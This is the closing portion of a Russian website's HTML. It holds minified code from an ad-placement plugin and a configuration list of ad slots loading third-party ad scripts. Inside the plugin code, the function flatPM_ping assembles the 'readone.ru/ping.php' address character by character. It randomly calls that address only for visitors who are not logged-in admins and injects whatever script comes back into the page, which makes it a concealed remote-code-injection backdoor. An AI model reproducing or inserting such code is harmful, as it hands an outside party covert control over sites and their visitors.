0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"9742","html":[{"fst":"<script async src=\"https:\/\/uafhncppal.com\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]},"browser":{"browser_disabled":["Safari"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"9747","html":[{"fst":"<style>\n\t\n\t\/* кастом фулскрин\t*\/\n.ads_progressbar { animation: progressbar 15s forwards; background: #d1791b; width: 100vw; height: 32px; text-align: center; color: #fff; } @keyframes progressbar { 0% { width: 10%; } 100% { width: 100%; } }\n\/* крестики\t *\/\n.fpm_5_out.right .fpm_5_cross {border-radius: 10px 10px 0 0 !important; }\n.fpm_5_cross { background:#ffffffba!important;}\t\n.fpm_5_modal-content .fpm_5_cross { background:#ffffffba!important;}\t\t\n.fpm_5_cross:after, .fpm_5_cross:before {background:#2F3E5E!important;}\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%; display: inline-block;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":"#toc_container","search_all":"true"}},"ID":"9732","html":[{"fst":"<div id=\"containerId167533\" style=\"margin:5px 0; min-height:200px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'containerId167533'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1000"}},"ID":"9729","html":[{"fst":"<div id='containerId182589' style=\"margin:5px 0; min-height:200px;\"><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182589,containerId: 'containerId182589'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>\t","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1700"}},"chapter_limit":"2000","ID":"9749","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"nFaBNr322973\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'nFaBNr322973', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/4y44zrsf.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"2400"}},"chapter_limit":"3000","ID":"9743","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"YRGbKY322974\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'YRGbKY322974', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/sg3s50y7.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3000"}},"ID":"9730","html":[{"group":"1","fst":"<div id='containerId349454'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 349454,\n                containerId: 'containerId349454'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3600"}},"chapter_limit":"3500","ID":"9746","html":[{"fst":"<div class=\"GEZEsn322976\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GEZEsn322976', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/bnatth25.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"GNfNYQ322975\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GNfNYQ322975', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/4656ygfn.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"4300"}},"chapter_limit":"4000","ID":"9744","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n<div class=\"QdbfhF322977\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'QdbfhF322977', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/ytakgk58.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5000"}},"chapter_limit":"5000","ID":"9733","html":[{"fst":"<div id='containerId167536' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167536,containerId:'containerId167536'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p img","search_all":"true"}},"chapter_limit":"5000","ID":"9748","html":[{"fst":"<div id='containerId168758' style='margin:5px 0; min-height:200px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 168758,\n\t\t\tcontainerId: 'containerId168758'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5700"}},"chapter_limit":"5000","ID":"9731","html":[{"fst":"<div id='containerId182591' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182591,\n\t\t\tcontainerId: 'containerId182591'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"6400"}},"chapter_limit":"6000","ID":"9735","html":[{"fst":"<div id='containerId167535' style=\"margin: auto;max-width: 672px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"7100"}},"chapter_limit":"7000","ID":"9734","html":[{"fst":"<div id='containerId182592' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182592,\n\t\t\tcontainerId: 'containerId182592'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p iframe","search_all":"true"}},"chapter_limit":"5000","ID":"9740","html":[{"fst":"<div id='containerId159542' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:159542,containerId:'containerId159542'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"8000"}},"chapter_limit":"8000","ID":"9752","html":[{"fst":"<div class=\"FtdaDt322985\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'FtdaDt322985', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/gr48gfan.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"etntrr322984\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'etntrr322984', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/fyny5ekg.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"9741","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167394' style='margin:5px 0; min-height: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167394,containerId:'containerId167394'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".main_box.social_box","search_all":"true"}},"ID":"9750","html":[{"fst":"<div id='containerId172236' style='margin:5px 0;min-height:300px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172236,\n\t\t\tcontainerId: 'containerId172236'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"9751","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":".item","search_all":"true"}},"ID":"9753","html":[{"fst":"<div class=\"item\">\n<div id='containerId172240'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172240,\n\t\t\tcontainerId: 'containerId172240'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"9754","html":[{"fst":"<div class=\"item\">\n<div id='containerId172241' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172241,\n\t\t\tcontainerId: 'containerId172241'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"9738","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"TsDFda322982\"><\/div>\n<script>\n    window.k_init = window.k_init || [];\n    k_init.push({\n        id: 'TsDFda322982',\n        type: 'bn',\n        domain: 'hdbkome.com',\n        refresh: true,\n        next: 0, \n\t\tpage:  'experimentoria.ru'\n    });\n    \n    var s = document.createElement('script');\n    s.setAttribute('async', true);\n    s.setAttribute('charset', 'utf-8');\n    s.setAttribute('data-cfasync', false);\n    s.src = 'https:\/\/hdbkome.com\/60kahsry.js'; \n    document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"9745","html":[{"fst":"<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\" style=\"width:300px;\">\n<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"9739","html":[{"fst":"<div style=\"width:300px;\">\n<div id='containerId167537' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167537,containerId:'containerId167537'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"5","px_s":"seconds","close_window":"false"}},"ID":"9736","html":[{"fst":"<!-- Media banner слева десктоп 240x400-->\n<!--Тип баннера: Media banner-->\n<div id=\"adfox_left_desktop\" style=\"max-width:240px; max-height: min(600px, 90vh);\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_left_desktop',\n            params: {\n                p1: 'cyolu',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    });\n    setInterval(() => {\n \t\tYa.adfoxCode.reload(\"adfox_left_desktop\", {\n \t\t onlyIfWasVisible: true\n \t\t});\n\t}, 30000);\n<\/script>","snd":"<div style=\"max-width:180px; max-height: min(600px, 90vh);\">\n\n<div class=\"DHrtTn326581\"><\/div>\n<script>\n\twindow.k_init = window.k_init || [];\n                k_init.push({\n                    id: 'DHrtTn326581',\n                    type: 'bn',\n                    domain: 'hdbkome.com',\n                    refresh: false,\n                    next: 0, \n\t\t\t\t\tpage:  'https:\/\/experimentoria.ru\/'\n                });\n                \n                var s = document.createElement('script');\n                s.setAttribute('async', true);\n                s.setAttribute('charset', 'utf-8');\n                s.setAttribute('data-cfasync', false);\n                s.src = 'https:\/\/hdbkome.com\/bqedgbfk.js'; \n                document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"9737","html":[{"fst":"<div style=\"max-width: 350px; max-height: 400px;\"><div id='containerId167036' style='margin:5px 0; width: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"3","px_s":"seconds","close_window":"false"}},"ID":"9755","html":[{"fst":"<!--Тип баннера: Media banner overlay-->\n<div id=\"adfox_media_overlay\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_overlay',\n            params: {\n                p1: 'cwzon',\n                p2: 'p'\n            }\n        })\n    });;\n\tsetInterval(() => {\n Ya.adfoxCode.reload(\"adfox_media_overlay\", {\n  onlyIfWasVisible: true\n });\n}, 30000);\n<\/script>\n<style>\n\tbody > div.fpm_5_out.bottom.show {\n\t\twidth:100vw;\n\t\tmax-height:250px; \n\t\tmargin: auto;\n\t}\n<\/style>","snd":"","res_of":"320","res_to":"600"}],"referer":{"referer_disabled":["\/\/\/:direct","\/\/\/:iframe"]}},{"how":{"simple":{"position":"1"}},"ID":"9759","html":[{"fst":"<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 349453,\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"580"}],"referer":{"referer_disabled":["\/\/\/:direct","\/\/\/:iframe","toloka.","iframe-yang."]}},{"how":{"simple":{"position":"6","fraction":"15","interval":"1500"}},"ID":"9756","html":[{"fst":"<!--Тип баннера: Media banner 1-->\n<div id=\"adfox_media_top\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_top',\n            params: {\n                p1: 'cwzok',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"25","interval":"1500"}},"ID":"9757","html":[{"fst":"<!--Тип баннера: Media banner 2-->\n<div id=\"adfox_media_middle\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_middle',\n            params: {\n                p1: 'cwzol',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"60","interval":"1500"}},"ID":"9758","html":[{"fst":"<!--Тип баннера: Media banner 3 -->\n<div id=\"adfox_media_bottom\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_bottom',\n            params: {\n                p1: 'cwzom',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием disk: enhanced 

Served from: vipdossier.ru @ 2024-03-03 22:55:36 by W3 Total Cache
-->